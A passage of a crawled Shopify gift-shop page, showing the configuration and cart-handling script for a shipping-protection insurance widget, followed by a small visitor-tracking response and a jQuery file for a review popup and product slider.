n_apply_after_days\":null,\"variant_id\":\"50202604863761\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604896529\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604929297\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604962065\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604994833\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605027601\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605060369\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605093137\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605125905\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605158673\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605191441\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605224209\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605256977\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605289745\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605322513\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605355281\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605388049\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605420817\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605453585\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605486353\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605519121\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605551889\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605584657\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605617425\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "GBP£{{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.co.uk&b=0&l=en-us@posix&d=&o=&s=&r=150682
body_size: 59
content:
lk2('0%3b150663')

--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688
body_size: -265
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/23/assets/custom.js.map?v=168174319406855164791761660688
